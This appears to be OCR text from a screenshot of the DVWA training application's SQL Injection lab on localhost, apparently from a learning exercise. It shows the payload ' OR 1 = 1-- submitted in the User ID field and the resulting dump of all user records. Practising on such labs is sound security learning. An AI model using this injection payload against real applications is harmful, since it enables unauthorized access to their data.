 Bac
gith
Cre
(17)
Log
loca
roa
que
Que
owa
Vuln
URL
CAI
Wh
OW
localhost/DVWA/vulnerabilities/sqli/?id=%27+OR+1+%3D+1--+&Submit=Submit#
S
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
Vulnerability: SQL Injection
User ID: ' OR 1 = 1-- Submit
ID: ' OR 1 = 1--
First name: admin
Surname: admin
ID: ' OR 1 = 1--
First name: Gordon
Surname: Brown
ID: ' OR 1 = 1--
First name: Hack
Surname: Me
ID: ' OR 1 = 1--
First name: Pablo
Surname: Picasso
ID: ' OR 1 = 1--
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Type here to search
VB
5
9+
1
28°C
9:19 PM
5/22/2025
4